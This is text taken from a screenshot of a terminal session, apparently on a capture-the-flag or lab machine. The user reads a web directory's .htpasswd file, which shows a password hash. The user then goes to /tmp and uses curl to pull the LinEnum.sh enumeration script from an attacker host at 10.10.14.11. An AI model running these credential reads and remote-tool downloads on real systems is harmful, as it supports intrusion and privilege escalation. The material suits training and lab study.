 Error response - Chromi...
pulkittalwar2611@pulkit...
pulkittalwar2611@pulkit...
[pulkittalwar2611@pulki...
06:28 AM
25%
pulkittalwar2611@pulkittalwar2611:/usr/lib/python3/dist-packages
File Actions Edit View Help
drwxr-xr-x 3 root wheel 512 Sep 11 14:09 yp
$ cd www
$ ls -al
total 20
drwxr-xr-x 2 root wheel 512 Nov 25 11:27 .
drwxr-xr-x 24 root wheel 512 Nov 24 09:55 ..
-rw-r--r-- 1 root wheel 47 Sep 16 15:07 .htpasswd
-rw-r--r-- 1 root wheel 386 Sep 17 20:56 index.html
-rw-r--r-- 1 root wheel 78 Nov 25 11:38 robots.txt
$ cat .htpasswd
webapi_user:$1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0
$ pwd
/var/www
$ ls -al
total 20
drwxr-xr-x 2 root wheel 512 Nov 25 11:27 .
drwxr-xr-x 24 root wheel 512 Nov 24 09:55 ..
-rw-r--r-- 1 root wheel 47 Sep 16 15:07 .htpasswd
-rw-r--r-- 1 root wheel 386 Sep 17 20:56 index.html
-rw-r--r-- 1 root wheel 78 Nov 25 11:38 robots.txt
$ ls
index.html
robots.txt
$ ls
index.html
robots.txt
$ ls -al
total 20
drwxr-xr-x 2 root wheel 512 Nov 25 11:27 .
drwxr-xr-x 24 root wheel 512 Nov 24 09:55 ..
-rw-r--r-- 1 root wheel 47 Sep 16 15:07 .htpasswd
-rw-r--r-- 1 root wheel 386 Sep 17 20:56 index.html
-rw-r--r-- 1 root wheel 78 Nov 25 11:38 robots.txt
$ ls
index.html
robots.txt
$ cd /
$ cd tmp
$ ls -al
total 4
drwxrwxrwt 2 root wheel 0 Nov 30 10:45 .
drwxr-xr-x 21 root wheel 512 Sep 16 22:05 ..
$ wget http://10.10.14.11:8081/LinEnum.sh
sh: wget: not found
$ curl http://10.10.14.11:8081/LinEnum.sh -o LinEnum.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 46631 100 46631 0 0 55184 0 --:--:-- --:--:-- --:--:-- 55119
$